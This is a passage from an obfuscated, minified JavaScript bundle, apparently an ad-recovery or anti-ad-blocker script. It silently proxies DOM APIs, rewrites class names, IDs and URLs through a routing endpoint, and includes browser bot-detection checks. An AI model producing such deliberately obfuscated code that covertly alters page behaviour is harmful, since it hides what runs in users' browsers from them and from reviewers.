gP=gc;return(0x0,V8['Bo'])(Wd,WR)&&(WR=(0x0,Vz['md'])(WR)),WM[gP(0x6ed)](Wc,[WR,Wf]);};if(gc(0xf66)===Wo)return function(WR,Wf){const gp=gc;return(0x0,V8['Bo'])(Wd,WR)&&(WR=(0x0,Vz['md'])(WR)),(0x0,V8['Bo'])(Wd,Wf)&&(Wf=(0x0,Vz['md'])(Wf)),WM[gp(0x6ed)](Wc,[WR,Wf]);};if(gc(0xf46)===Wo)return WM[gc(0x8ba)]('\x20')[gc(0x949)](WR=>(0x0,Vz['_'])(WR)?(0x0,Vz['ks'])(WR):WR)[gc(0x7d8)]('\x20');if(Wo===WZ[gc(0xee8)][gc(0x259)])return function(){const gy=gc,WR=WM[gy(0xb5b)](Wc);return new WZ[(gy(0x1c5))](WR,{'get':function(Wf,WP){const gQ=gy,Wp=Wf[WP];return Wp?gQ(0x466)===WP?function(){const gm=gQ,Wy=Wp[gm(0xb5b)](Wf);return Wy?new WZ[(gm(0x1c5))](Wy,{'get':function(WQ,Wm){const gS=gm,WS=WQ[Wm];return WS?gS(0xf46)===Wm?(0x0,Vz['_'])(WS)?(0x0,Vz['ks'])(WS):WS:gS(0x887)==typeof WS?WS[gS(0xb68)](WQ):WS:WS;}}):Wy;}:gQ(0x887)==typeof Wp?Wp[gQ(0xb68)](Wf):Wp:Wp;}});};if(gc(0xf44)==typeof Wo){const WR=parseInt(Wo);if(!isNaN(WR))return(0x0,Vz['_'])(WM)?(0x0,Vz['ks'])(WM):WM;}return gc(0x887)==typeof WM?WM[gc(0xb68)](Wc):WM;},'set':function(Wc,Wo,WM){const ga=Hi;return ga(0xf46)===Wo&&(WM=WM[ga(0x8ba)]('\x20')[ga(0x949)](WR=>(0x0,V8['Bo'])(Wd,WR)?(0x0,Vz['md'])(WR):WR)[ga(0x7d8)]('\x20')),Wc[Wo]=WM,!0x0;}},function(Wc){const gG=Hi;return Wc&&gG(0xf44)!=typeof Wc&&(Wc=Wc[gG(0xec1)]()),Wc=Wc[gG(0x8ba)]('\x20')[gG(0x949)](Wo=>(0x0,V8['Bo'])(Wd,Wo)?(0x0,Vz['md'])(Wo):Wo)[gG(0x7d8)]('\x20'),V9['A'][gG(0x94f)](WZ)[gG(0xd93)][gG(0xb5b)](this,gG(0x289),Wc),Wc;},()=>!0x0),YE(WZ,Hi(0xaf8),Hi(0x710),{'get':function(){const gu=Hi;for(var Wc=arguments[gu(0x1ea)],Wo=new Array(Wc),WM=0x0;WM<Wc;WM++)Wo[WM]=arguments[WM];return V9['A'][gu(0x94f)](WZ)[gu(0xcae)][gu(0x94f)][gu(0xb5b)](this,...Wo)[gu(0x8ba)]('\x20')[gu(0x949)](WR=>(0x0,Vz['_'])(WR)?(0x0,Vz['ks'])(WR):WR)[gu(0x7d8)]('\x20');},'set':function(Wc){const gb=Hi,Wo=Wc[gb(0x8ba)]('\x20')[gb(0x949)](WP=>(0x0,V8['Bo'])(Wd,WP)?(0x0,Vz['md'])(WP):WP)[gb(0x7d8)]('\x20');for(var WM=arguments[gb(0x1ea)],WR=new Array(WM>0x1?WM-0x1:0x0),Wf=0x1;Wf<WM;Wf++)WR[Wf-0x1]=arguments[Wf];return V9['A'][gb(0x94f)](WZ)[gb(0xcae)][gb(0x946)][gb(0xb5b)](this,Wo,...WR);}}),YC(WZ,Hi(0x54e),Hi(0xf00),function(Wc){const gv=Hi;return V9['A'][gv(0x94f)](WZ)[gv(0x895)][gv(0xb5b)](this,(0x0,Vz['md'])(Wc));},Wc=>(0x0,V8['Bo'])(Wd,Wc)),YC(WZ,Hi(0x72c),Hi(0xf00),function(Wc){const x0=Hi;return x0(0xf44)!=typeof Wc&&(Wc=WZ[x0(0x418)](Wc)),V9['A'][x0(0x94f)](WZ)[x0(0x347)][x0(0xb5b)](this,(0x0,Vz['md'])(Wc));},Wc=>(0x0,V8['Bo'])(Wd,Wc)),YC(WZ,Hi(0x54e),Hi(0x1ca),function(Wc){const x1=Hi;return V9['A'][x1(0x94f)](WZ)[x1(0xedf)][x1(0xb5b)](this,(0x0,Vz['md'])(Wc));},Wc=>(0x0,V8['Bo'])(Wd,Wc)),YC(WZ,Hi(0x54e),Hi(0xf22),function(Wc){const x2=Hi;return Wc=(0x0,Yx['w4'])(Wc),V9['A'][x2(0x94f)](WZ)[x2(0x258)][x2(0xb5b)](this,(0x0,Vs['Qw'])({'protectUrlContext':WL,'selector':Wc,'idFilter':Wo=>(0x0,V8['Bo'])(Wd,Wo),'attributeFilter':Wo=>(0x0,V8['yu'])(Wd,Wo),'tagNameFilter':Wo=>(0x0,V8['ts'])(Wd,Wo)}));},Wc=>Wc),YC(WZ,Hi(0x54e),Hi(0xa48),function(Wc){const x3=Hi;return Wc=(0x0,Yx['w4'])(Wc),V9['A'][x3(0x94f)](WZ)[x3(0x91d)][x3(0xb5b)](this,(0x0,Vs['Qw'])({'protectUrlContext':WL,'selector':Wc,'idFilter':Wo=>(0x0,V8['Bo'])(Wd,Wo),'attributeFilter':Wo=>(0x0,V8['yu'])(Wd,Wo),'tagNameFilter':Wo=>(0x0,V8['ts'])(Wd,Wo)}));},Wc=>Wc),YC(WZ,Hi(0x54e),Hi(0x7ea),function(Wc){const x4=Hi;return(0x0,V8['ts'])(Wd,Wc)&&(Wc=x4(0x96e)+(0x0,Vz['md'])(Wc)),V9['A'][x4(0x94f)](WZ)[x4(0xa96)][x4(0xb5b)](this,Wc);}),YC(WZ,Hi(0x54e),Hi(0x7ec),function(Wc){const x5=Hi;return(0x0,V8['ts'])(Wd,Wc)&&(Wc=x5(0x96e)+(0x0,Vz['md'])(Wc)),V9['A'][x5(0x94f)](WZ)[x5(0xc49)][x5(0xb5b)](this,Wc);}),YE(WZ,Hi(0x9b7),Hi(0xf01),{'get':function(){const x6=Hi;for(var Wc=arguments[x6(0x1ea)],Wo=new Array(Wc),WM=0x0;WM<Wc;WM++)Wo[WM]=arguments[WM];let WR=V9['A'][x6(0x94f)](WZ)[x6(0xdfd)][x6(0x94f)][x6(0x6ed)](this,Wo);if((0x0,V0['EW'])(WR)){const Wf=(0x0,V0['sH'])(WR)[x6(0x446)];WR=Yu(Wf)?WR:Wf;}return WR;},'set':function(Wc){const x7=Hi,Wo=V9['A'][x7(0x94f)](WZ)[x7(0x6ba)][x7(0xb5b)](this,x7(0x6ca));(0x0,V8['pI'])(Wd,Wc)&&(Wc=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wc,'kind':x7(0x6df)===Wo?V0['MN'][x7(0xa80)]:V0['MN'][x7(0x890)],'baseUrl':V9['A'][x7(0x94f)](WZ)[x7(0x806)][x7(0x94f)][x7(0x6ed)](WZ[x7(0x72c)]),'endpoint':V1['A'][x7(0x837)]}));for(var WM=arguments[x7(0x1ea)],WR=new Array(WM>0x1?WM-0x1:0x0),Wf=0x1;Wf<WM;Wf++)WR[Wf-0x1]=arguments[Wf];return V9['A'][x7(0x94f)](WZ)[x7(0xdfd)][x7(0x946)][x7(0xb5b)](this,Wc,...WR);}}),YE(WZ,Hi(0x9b7),Hi(0x6ca),{'get':function(){const x8=Hi;for(var Wc=arguments[x8(0x1ea)],Wo=new Array(Wc),WM=0x0;WM<Wc;WM++)Wo[WM]=arguments[WM];let WR=V9['A'][x8(0x94f)](WZ)[x8(0xb11)][x8(0x94f)][x8(0x6ed)](this,Wo);return(0x0,Vz['_'])(WR)&&(WR=(0x0,Vz['ks'])(WR)),WR;},'set':function(Wc){const x9=Hi;[x9(0x6df),x9(0xc8b),x9(0xf73),x9(0x31d)][x9(0xed5)](Wc)||Wc&&(0x0,V8['Bo'])(Wd,Wc)&&(Wc=(0x0,Vz['md'])(Wc));for(var Wo=arguments[x9(0x1ea)],WM=new Array(Wo>0x1?Wo-0x1:0x0),WR=0x1;WR<Wo;WR++)WM[WR-0x1]=arguments[WR];return V9['A'][x9(0x94f)](WZ)[x9(0xb11)][x9(0x946)][x9(0xb5b)](this,Wc,...WM);}}),YE(WZ,Hi(0xba2),Hi(0x9f2),{'get':function(){const xV=Hi,Wc=V9['A'][xV(0x94f)](WZ)[xV(0x6ba)][xV(0xb5b)](this,xV(0xeee));for(var Wo=arguments[xV(0x1ea)],WM=new Array(Wo),WR=0x0;WR<Wo;WR++)WM[WR]=arguments[WR];const Wf=V9['A'][xV(0x94f)](WZ)[xV(0xe36)][xV(0x94f)][xV(0xb5b)](this,...WM);if(YM(WZ,Wf,Wc)){if(Yr(Wf),WE[xV(0xb5b)](this))Yn(WL,Wf);else{if(Yv(WL,Wf,Wd),!Wf[xV(0xf69)]){const WP=Ya(Wf,WL,Wd);WP();const Wp=setInterval(()=>{const xY=xV,Wy=V9['A'][xY(0x94f)](WZ)[xY(0x6ba)][xY(0xb5b)](this,xY(0xeee));YM(WZ,Wf,Wy)?WP():clearInterval(Wp);},0x3e8);Wf[xV(0xf69)]=WP;}}}return V9['A'][xV(0x94f)](WZ)[xV(0x3b1)][xV(0x94f)][xV(0xb5b)](this,...WM);}}),YE(WZ,Hi(0xba2),Hi(0xdae),{'get':function(){const xW=Hi;for(var Wc=arguments[xW(0x1ea)],Wo=new Array(Wc),WM=0x0;WM<Wc;WM++)Wo[WM]=arguments[WM];const WR=V9['A'][xW(0x94f)](WZ)[xW(0xe36)][xW(0x94f)][xW(0xb5b)](this,...Wo);if(!WR)return WR;const Wf=V9['A'][xW(0x94f)](WZ)[xW(0x6ba)][xW(0xb5b)](this,xW(0xeee));if(YM(WZ,WR,Wf)){if(Yr(WR),WE[xW(0xb5b)](this))Yn(WL,WR);else{if(Yv(WL,WR,Wd),!WR[xW(0xf69)]){const WP=Ya(WR,WL,Wd);WP();const Wp=setInterval(()=>{const xz=xW,Wy=V9['A'][xz(0x94f)](WZ)[xz(0x6ba)][xz(0xb5b)](this,xz(0xeee));YM(WZ,WR,Wy)?WP():clearInterval(Wp);},0x3e8);WR[xW(0xf69)]=WP;}}}if(Wf&&(0x0,V0['EW'])(Wf)){const Wy=new URL((0x0,V0['sH'])(Wf)[xW(0x446)]);if((xW(0x9a8)===Wy[xW(0xce2)]||xW(0x6c8)===Wy[xW(0xce2)])&&Wy[xW(0xa42)][xW(0xed5)](xW(0xc30))||xW(0x70e)===Wy[xW(0xce2)]&&Wy[xW(0xa42)][xW(0xed5)](xW(0xbe2))||xW(0xac3)===Wy[xW(0xce2)]&&'/'===Wy[xW(0xa42)])return VG[xW(0x94f)](WZ,WR);}return WR;}}),YE(WZ,Hi(0x7b5),Hi(0x6d8),{'get':function(){const xB=Hi;for(var Wc=arguments[xB(0x1ea)],Wo=new Array(Wc),WM=0x0;WM<Wc;WM++)Wo[WM]=arguments[WM];const WR=V9['A'][xB(0x94f)](WZ)[xB(0x783)][xB(0x94f)][xB(0xb5b)](this,...Wo),Wf=V9['A'][xB(0x94f)](WZ)[xB(0xd81)][xB(0x94f)][xB(0xb5b)](this);if(xB(0xf44)==typeof Wf&&Wf[xB(0xed5)](xB(0x71c)))try{const WP=JSON[xB(0xa77)](Wf);if(xB(0x8ce)===WP[xB(0x42d)]&&xB(0x869)===WP[xB(0xb50)])return WR;}catch(Wp){}return V1['A'][xB(0x837)]!==V9['A'][xB(0x94f)](WZ)[xB(0xf76)][xB(0x94f)][xB(0xb5b)](this)||(Wy=>!(xB(0xf44)!=typeof Wy||!Wy[xB(0x464)](xB(0xcf1))))(Wf)?WR:VG[xB(0x94f)](WZ,WR);}}),YE(WZ,Hi(0xba2),Hi(0x8fa),{'get':function(){const xD=Hi;for(var Wc=arguments[xD(0x1ea)],Wo=new Array(Wc),WM=0x0;WM<Wc;WM++)Wo[WM]=arguments[WM];return V9['A'][xD(0x94f)](WZ)[xD(0x45d)][xD(0x94f)][xD(0xb5b)](this,...Wo);},'set':function(Wc){const xJ=Hi;if(!Wc)return V9['A'][xJ(0x94f)](WZ)[xJ(0x45d)][xJ(0x946)][xJ(0xb5b)](this,Wc);Wc=Wc[xJ(0xec1)]();const Wo=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':V1['A'][xJ(0x837)]+xJ(0x6dc),'kind':V0['MN'][xJ(0xe64)],'baseUrl':V9['A'][xJ(0x94f)](WZ)[xJ(0x806)][xJ(0x94f)][xJ(0x6ed)](WZ[xJ(0x72c)]),'endpoint':V1['A'][xJ(0x837)]});return Wc=Wc[xJ(0xed5)](Wo)?Vn({'_window':WZ,'protectUrlContext':WL,'html':Wc}):xJ(0xc1d)[xJ(0x654)](Vl,xJ(0x518))[xJ(0x654)](Wo,xJ(0x321))[xJ(0x654)]((0x0,VI['x'])()['id'],xJ(0xc58))+Vn({'_window':WZ,'protectUrlContext':WL,'html':Wc}),V9['A'][xJ(0x94f)](WZ)[xJ(0x45d)][xJ(0x946)][xJ(0xb5b)](this,Wc);}},WE),YE(WZ,Hi(0xa29),Hi(0x70b),{'get':function(){const xs=Hi;var Wc,Wo;return null!==(Wc=null===(Wo=this[xs(0x35f)])||void 0x0===Wo?void 0x0:Wo[xs(0x70b)])&&void 0x0!==Wc?Wc:V9['A'][xs(0x94f)](WZ)[xs(0xd0a)][xs(0x94f)][xs(0xb5b)](this);}}),YE(WZ,Hi(0xa29),Hi(0x8f6),{'get':function(){const xF=Hi;var Wc,Wo;return null!==(Wc=null===(Wo=this[xF(0x35f)])||void 0x0===Wo?void 0x0:Wo[xF(0x8f6)])&&void 0x0!==Wc?Wc:V9['A'][xF(0x94f)](WZ)[xF(0x828)][xF(0x94f)][xF(0xb5b)](this);}}),YE(WZ,Hi(0xa29),Hi(0x718),{'get':function(){const xA=Hi;var Wc,Wo;return null!==(Wc=null===(Wo=this[xA(0x35f)])||void 0x0===Wo?void 0x0:Wo[xA(0x718)])&&void 0x0!==Wc?Wc:V9['A'][xA(0x94f)](WZ)[xA(0xe95)][xA(0x94f)][xA(0xb5b)](this);}}),YE(WZ,Hi(0xa29),Hi(0x596),{'get':function(){const xO=Hi;var Wc,Wo;return null!==(Wc=null===(Wo=this[xO(0x35f)])||void 0x0===Wo?void 0x0:Wo[xO(0x596)])&&void 0x0!==Wc?Wc:V9['A'][xO(0x94f)](WZ)[xO(0x675)][xO(0x94f)][xO(0xb5b)](this);}}),YE(WZ,Hi(0xa29),Hi(0x22e),{'get':function(){const xj=Hi;var Wc,Wo;return null!==(Wc=null===(Wo=this[xj(0x35f)])||void 0x0===Wo?void 0x0:Wo[xj(0x22e)])&&void 0x0!==Wc?Wc:V9['A'][xj(0x94f)](WZ)[xj(0xcb7)][xj(0x94f)][xj(0xb5b)](this);}}),YE(WZ,Hi(0xa29),Hi(0xf43),{'get':function(){const xN=Hi;var Wc,Wo;return null!==(Wc=null===(Wo=this[xN(0x35f)])||void 0x0===Wo?void 0x0:Wo[xN(0xf43)])&&void 0x0!==Wc?Wc:V9['A'][xN(0x94f)](WZ)[xN(0x3e6)][xN(0x94f)][xN(0xb5b)](this);}}),YC(WZ,Hi(0xd9d),Hi(0x3cf),function(Wc){const xX=Hi;for(var Wo=arguments[xX(0x1ea)],WM=new Array(Wo>0x1?Wo-0x1:0x0),WR=0x1;WR<Wo;WR++)WM[WR-0x1]=arguments[WR];if(this instanceof WZ[xX(0xd9d)]&&Wc instanceof WZ[xX(0x248)]){const Wf=Array[xX(0x644)](Wc[xX(0x2e4)])[xX(0x949)](WP=>WP instanceof WZ[xX(0x414)]?V9['A'][xX(0x94f)](WZ)[xX(0x68e)][xX(0x94f)][xX(0xb5b)](WP):'');return V9['A'][xX(0x94f)](WZ)[xX(0x68e)][xX(0x946)][xX(0xb5b)](Wc,(0x0,Vs['dv'])({'protectUrlContext':WL,'stylesheet':Wf[xX(0x7d8)](''),'idFilter':WP=>(0x0,V8['Bo'])(Wd,WP),'urlFilter':WP=>(0x0,V8['pI'])(Wd,WP),'attributeFilter':WP=>(0x0,V8['yu'])(Wd,WP)})),V9['A'][xX(0x94f)](WZ)[xX(0xca1)][xX(0xb5b)](this,Wc,...WM);}return V9['A'][xX(0x94f)](WZ)[xX(0xca1)][xX(0xb5b)](this,Wc,...WM);}),Object[Hi(0x23d)](WZ)[Hi(0xa66)](Wc=>{const xw=Hi;try{if(!Wc[xw(0x464)](xw(0x95e))||!Wc[xw(0x1af)](xw(0xaf8)))return;const Wo=[xw(0x984),xw(0xe16)];for(const WM of Wo){const WR=WZ[xw(0x84e)][xw(0xdc3)](WZ[Wc][xw(0xaf5)],WM);WR&&WZ[xw(0x84e)][xw(0xdc0)](WZ[Wc][xw(0xaf5)],WM,{'get':function(){const xK=xw;for(var Wf=arguments[xK(0x1ea)],WP=new Array(Wf),Wp=0x0;Wp<Wf;Wp++)WP[Wp]=arguments[Wp];if(!(0x0,V8['sU'])(Wd,this))return WR[xK(0x94f)][xK(0xb5b)](this,...WP);let Wy=WR[xK(0x94f)][xK(0xb5b)](this,...WP);return xK(0xf44)==typeof Wy&&Wy[xK(0x464)](xK(0x60c))&&(Wy=Wy[xK(0x680)](0x3)),Wy;},'set':function(Wf){const xT=xw;for(var WP=arguments[xT(0x1ea)],Wp=new Array(WP>0x1?WP-0x1:0x0),Wy=0x1;Wy<WP;Wy++)Wp[Wy-0x1]=arguments[Wy];return(0x0,V8['sU'])(Wd,this)?(xT(0xf44)!=typeof Wf&&xT(0x2ab)!=typeof Wf||(Wf=xT(0x60c)+Wf),WR[xT(0x94f)][xT(0xb5b)](this)===Wf?Wf:WR[xT(0x946)][xT(0xb5b)](this,Wf,...Wp)):WR[xT(0x946)][xT(0xb5b)](this,Wf,...Wp);}});}}catch(Wf){}});}const W0=WL=>{try{WL();}catch(WZ){}};function W1(WL){const xq=qC;var WZ;if(V4['A'][xq(0xf0d)](xq(0xf7a)),null!==(WZ=window[xq(0x322)])&&void 0x0!==WZ&&WZ[xq(0x2f1)])return;const Wd=window[xq(0x322)]||[];window[xq(0x322)]={'push':WE=>W0(WE),'__replaced':!0x0};for(const WE of[...Wd][xq(0x24e)]())W0(WE);const Wk=Wc=>{const xU=xq;xU(0x3cb)===Wc[xU(0x894)]?Wc[xU(0x72d)](...Wc[xU(0x3c6)]):xU(0xd1b)===Wc[xU(0x894)]?Wc[xU(0x72d)]():xU(0x1a4)===Wc[xU(0x894)]&&Wc[xU(0x531)]();},WC=window[xq(0xbcd)]||[];window[xq(0xbcd)]={'push':Wc=>setTimeout(()=>Wk(Wc),0x0)};for(const Wc of WC)W0(()=>Wk(Wc));}function W2(WL){const xl=qC;return xl(0x944)===function(WZ){const xI=xl;try{return new URL(WZ)[xI(0x931)][xI(0x94f)](xI(0x7ba))||'';}catch(Wd){return'';}}(WL);}var W3=W(0x1fbd);const W4=class{static[qC(0x95d)](){const xe=qC;var WL,WZ;let Wd=arguments[xe(0x1ea)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:xe(0x1c3),Wk=!(arguments[xe(0x1ea)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const WC=Date[xe(0xd30)](),WE=WC-WC%0x5265c00,Wc=WE-0x5265c00,Wo=WE+0x5265c00,WM=xe(0xf4a)+(0x0,YG['t'])(Wd+'_'+WE),WR=xe(0xf4a)+(0x0,YG['t'])(Wd+'_'+Wc),Wf=xe(0xf4a)+(0x0,YG['t'])(Wd+'_'+Wo);return WM===WR||WM===Wf||WR===Wf||!(null!==(WL=null!==(WZ=window[WM])&&void 0x0!==WZ?WZ:window[WR])&&void 0x0!==WL?WL:window[Wf])&&(Wk&&(window[WM]=!0x0,window[WR]=!0x0,window[Wf]=!0x0),!0x0);}};var W5,W6=W(0xbb5),W7=/bot|crawl|http|lighthouse|scan|search|spider/i,W8=function(WL,WZ){const xi=qC;return W8=Object[xi(0x398)]||{'__proto__':[]}instanceof Array&&function(Wd,Wk){const xH=xi;Wd[xH(0x621)]=Wk;}||function(Wd,Wk){const xg=xi;for(var WC in Wk)Object[xg(0xaf5)][xg(0xaab)][xg(0xb5b)](Wk,WC)&&(Wd[WC]=Wk[WC]);},W8(WL,WZ);};function W9(WL,WZ,Wd,Wk){return new(Wd||(Wd=Promise))(function(WC,WE){const xn=a2Y;function Wc(WR){const xx=a2Y;try{WM(Wk[xx(0x466)](WR));}catch(Wf){WE(Wf);}}function Wo(WR){const xh=a2Y;try{WM(Wk[xh(0x7d0)](WR));}catch(Wf){WE(Wf);}}function WM(WR){const xr=a2Y;var Wf;WR[xr(0xf59)]?WC(WR[xr(0xf46)]):(Wf=WR[xr(0xf46)],Wf instanceof Wd?Wf:new Wd(function(WP){WP(Wf);}))[xr(0x90d)](Wc,Wo);}WM((Wk=Wk[xn(0x6ed)](WL,WZ||[]))[xn(0x466)]());});}function WV(WL,WZ){const xL=qC;var Wd,Wk,WC,WE,Wc={'label':0x0,'sent':function(){if(0x1&WC[0x0])throw WC[0x1];return WC[0x1];},'trys':[],'ops':[]};return WE={'next':Wo(0x0),'throw':Wo(0x1),'return':Wo(0x2)},xL(0x887)==typeof Symbol&&(WE[Symbol[xL(0x259)]]=function(){return this;}),WE;function Wo(WM){return function(WR){return function(Wf){const xZ=a2Y;if(Wd)throw new TypeError(xZ(0xa17));for(;WE&&(WE=0x0,Wf[0x0]&&(Wc=0x0)),Wc;)try{if(Wd=0x1,Wk&&(WC=0x2&Wf[0x0]?Wk[xZ(0x376)]:Wf[0x0]?Wk[xZ(0x7d0)]||((WC=Wk[xZ(0x376)])&&WC[xZ(0xb5b)](Wk),0x0):Wk[xZ(0x466)])&&!(WC=WC[xZ(0xb5b)](Wk,Wf[0x1]))[xZ(0xf59)])return WC;switch(Wk=0x0,WC&&(Wf=[0x2&Wf[0x0],WC[xZ(0xf46)]]),Wf[0x0]){case 0x0:case 0x1:WC=Wf;break;case 0x4:return Wc[xZ(0x28c)]++,{'value':Wf[0x1],'done':!0x1};case 0x5:Wc[xZ(0x28c)]++,Wk=Wf[0x1],Wf=[0x0];continue;case 0x7:Wf=Wc[xZ(0x57c)][xZ(0x590)](),Wc[xZ(0x629)][xZ(0x590)]();continue;default:if(!((WC=(WC=Wc[xZ(0x629)])[xZ(0x1ea)]>0x0&&WC[WC[xZ(0x1ea)]-0x1])||0x6!==Wf[0x0]&&0x2!==Wf[0x0])){Wc=0x0;continue;}if(0x3===Wf[0x0]&&(!WC||Wf[0x1]>WC[0x0]&&Wf[0x1]<WC[0x3])){Wc[xZ(0x28c)]=Wf[0x1];break;}if(0x6===Wf[0x0]&&Wc[xZ(0x28c)]<WC[0x1]){Wc[xZ(0x28c)]=WC[0x1],WC=Wf;break;}if(WC&&Wc[xZ(0x28c)]<WC[0x2]){Wc[xZ(0x28c)]=WC[0x2],Wc[xZ(0x57c)][xZ(0x5cf)](Wf);break;}WC[0x2]&&Wc[xZ(0x57c)][xZ(0x590)](),Wc[xZ(0x629)][xZ(0x590)]();continue;}Wf=WZ[xZ(0xb5b)](WL,Wc);}catch(WP){Wf=[0x6,WP],Wk=0x0;}finally{Wd=WC=0x0;}if(0x5&Wf[0x0])throw Wf[0x1];return{'value':Wf[0x0]?Wf[0x1]:void 0x0,'done':!0x0};}([WM,WR]);};}}function WY(WL,WZ,Wd){const xd=qC;if(Wd||0x2===arguments[xd(0x1ea)]){for(var Wk,WC=0x0,WE=WZ[xd(0x1ea)];WC<WE;WC++)!Wk&&WC in WZ||(Wk||(Wk=Array[xd(0xaf5)][xd(0x680)][xd(0xb5b)](WZ,0x0,WC)),Wk[WC]=WZ[WC]);}return WL[xd(0x654)](Wk||Array[xd(0xaf5)][xd(0x680)][xd(0xb5b)](WZ));}Object[qC(0xa30)],Object[qC(0xa30)],qC(0x887)==typeof SuppressedError&&SuppressedError;var WW=qC(0xc9f),Wz=qC(0xbd7),WB=qC(0xbcf),WD=qC(0x569),WJ=qC(0x47f),Ws=qC(0x353),WF=function(WL){function WZ(Wd,Wk){const xk=a2Y;var WC=WL[xk(0xb5b)](this,Wk)||this;return WC[xk(0xf88)]=Wd,WC[xk(0xf02)]=xk(0x86d),Object[xk(0x398)](WC,WZ[xk(0xaf5)]),WC;}return function(Wd,Wk){const xt=a2Y;if(xt(0x887)!=typeof Wk&&null!==Wk)throw new TypeError(xt(0x3d9)+String(Wk)+xt(0xa75));function WC(){const xC=xt;this[xC(0xb5f)]=Wd;}W8(Wd,Wk),Wd[xt(0xaf5)]=null===Wk?Object[xt(0xa30)](Wk):(WC[xt(0xaf5)]=Wk[xt(0xaf5)],new WC());}(WZ,WL),WZ;}(Error);function WA(WL){return W9(this,void 0x0,void 0x0,function(){var WZ,Wd,Wk=this;return WV(this,function(WC){const xE=a2Y;switch(WC[xE(0x28c)]){case 0x0:return WZ={},Wd=Object[xE(0xce5)](WL),[0x4,Promise[xE(0x8b7)](Wd[xE(0x949)](function(WE){return W9(Wk,void 0x0,void 0x0,function(){var Wc,Wo,WM,WR,Wf;return WV(this,function(WP){const xc=a2Y;switch(WP[xc(0x28c)]){case 0x0:Wc=WL[WE],WP[xc(0x28c)]=0x1;case 0x1:return WP[xc(0x629)][xc(0x5cf)]([0x1,0x3,,0x4]),Wo=WZ,WM=WE,Wf={},[0x4,Wc()];case 0x2:return Wo[WM]=(Wf[xc(0xf46)]=WP[xc(0x87e)](),Wf[xc(0xf88)]=0x0,Wf),[0x3,0x4];case 0x3:return WR=WP[xc(0x87e)](),WZ[WE]=WR instanceof WF?{'state':WR[xc(0xf88)],'error':''[xc(0x654)](WR[xc(0xf02)],':\x20')[xc(0x654)](WR[xc(0x46c)])}:{'state':-0x3,'error':WR instanceof Error?''[xc(0x654)](WR[xc(0xf02)],':\x20')[xc(0x654)](WR[xc(0x46c)]):String(WR)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return WC[xE(0x87e)](),[0x2,WZ];}});});}function WO(WL,WZ){const xo=qC;return-0x1!==WL[xo(0x1fe)](WZ);}function Wj(WL,WZ){const xM=qC;return-0x1!==WL[xM(0x1fe)](WZ);}function WN(WL){const xR=qC;return Object[xR(0x23d)](WL);}function WX(WL){const xf=qC;for(var WZ=[],Wd=0x1;Wd<arguments[xf(0x1ea)];Wd++)WZ[Wd-0x1]=arguments[Wd];for(var Wk=function(Wo){const xP=xf;if(xP(0xf44)==typeof Wo){if(WO(WL,Wo))return{'value':!0x0};}else{if(null!=function(WM,WR){const xp=xP;if(xp(0x62e)in WM)return WM[xp(0x62e)](WR);for(var Wf=0x0;Wf<WM[xp(0x1ea)];Wf++)if(WR(WM[Wf]))return WM[Wf];}(WL,function(WM){const xy=xP;return Wo[xy(0xa68)](WM);}))return{'value':!0x0};}},WC=0x0,WE=WZ;WC<WE[xf(0x1ea)];WC++){var Wc=Wk(WE[WC]);if(xf(0x5d0)==typeof Wc)return Wc[xf(0xf46)];}return!0x1;}function Ww(WL){const xQ=qC;return WL[xQ(0x387)](function(WZ,Wd){return WZ+(Wd?0x1:0x0);},0x0);}var WK={'detectAppVersion':function(WL){const xm=qC;var WZ=WL[xm(0xc70)];return 0x0===WZ[xm(0xf88)]&&(/headless/i[xm(0xa68)](WZ[xm(0xf46)])?WJ:/electron/i[xm(0xa68)](WZ[xm(0xf46)])?WW:/slimerjs/i[xm(0xa68)](WZ[xm(0xf46)])?WD:void 0x0);},'detectDocumentAttributes':function(WL){const xS=qC;var WZ=WL[xS(0x25c)];return 0x0===WZ[xS(0xf88)]&&(WX(WZ[xS(0xf46)],xS(0xbcf),xS(0xb4d),xS(0x648))?WB:void 0x0);},'detectErrorTrace':function(WL){const xa=qC;var WZ=WL[xa(0x26f)];return 0x0===WZ[xa(0xf88)]&&(/PhantomJS/i[xa(0xa68)](WZ[xa(0xf46)])?Wz:void 0x0);},'detectEvalLengthInconsistency':function(WL){const xG=qC;var WZ=WL[xG(0x683)],Wd=WL[xG(0xa6d)],Wk=WL[xG(0xb82)];if(0x0===WZ[xG(0xf88)]&&0x0===Wd[xG(0xf88)]&&0x0===Wk[xG(0xf88)]){var WC=WZ[xG(0xf46)];return xG(0x353)!==Wk[xG(0xf46)]&&(0x25===WC&&!WO([xG(0x8f4),xG(0xc4a)],Wk[xG(0xf46)])||0x27===WC&&!WO([xG(0xa51)],Wd[xG(0xf46)])||0x21===WC&&!WO([xG(0x469)],Wk[xG(0xf46)]));}},'detectFunctionBind':function(WL){const xu=qC;if(-0x2===WL[xu(0x360)][xu(0xf88)])return Wz;},'detectLanguagesLengthInconsistency':function(WL){const xb=qC;var WZ=WL[xb(0x655)];if(0x0===WZ[xb(0xf88)]&&0x0===WZ[xb(0xf46)][xb(0x1ea)])return WJ;},'detectNotificationPermissions':function(WL){const xv=qC;var WZ=WL[xv(0x4a5)],Wd=WL[xv(0xa6d)];return 0x0===Wd[xv(0xf88)]&&xv(0x8ae)===Wd[xv(0xf46)]&&(0x0===WZ[xv(0xf88)]&&WZ[xv(0xf46)]?WJ:void 0x0);},'detectPluginsArray':function(WL){const h0=qC;var WZ=WL[h0(0x883)];if(0x0===WZ[h0(0xf88)]&&!WZ[h0(0xf46)])return WJ;},'detectPluginsLengthInconsistency':function(WL){const h1=qC;var WZ=WL[h1(0xe0a)],Wd=WL[h1(0x769)],Wk=WL[h1(0xa6d)],WC=WL[h1(0xb82)];if(0x0===WZ[h1(0xf88)]&&0x0===Wd[h1(0xf88)]&&0x0===Wk[h1(0xf88)]&&0x0===WC[h1(0xf88)]&&h1(0x8ae)===Wk[h1(0xf46)]&&!Wd[h1(0xf46)]&&h1(0x469)===WC[h1(0xf46)])return 0x0===WZ[h1(0xf46)]?WJ:void 0x0;},'detectProcess':function(WL){const h2=qC;var WZ,Wd=WL[h2(0xef4)];return 0x0===Wd[h2(0xf88)]&&(h2(0xe6c)===Wd[h2(0xf46)][h2(0x894)]||null!=(null===(WZ=Wd[h2(0xf46)][h2(0x602)])||void 0x0===WZ?void 0x0:WZ[h2(0xc9f)])?WW:void 0x0);},'detectUserAgent':function(WL){const 